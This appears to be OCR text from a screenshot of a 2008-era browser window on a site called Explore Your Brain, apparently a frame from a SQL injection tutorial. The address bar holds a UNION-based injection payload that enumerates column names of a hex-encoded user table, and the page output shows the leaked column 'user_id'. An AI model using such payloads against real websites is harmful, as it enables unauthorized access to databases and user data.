 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address =-4+union+select+1,2,column_name,4,5+from+information_schema.columns+where+table_name=0x7461626c655f75736572+limit+0,1-- Go
2
user_id Nama Colomn
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet